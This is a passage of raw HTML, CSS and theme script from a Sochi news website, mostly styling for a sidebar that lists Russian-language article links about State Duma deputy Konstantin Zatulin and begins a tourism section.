.tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px 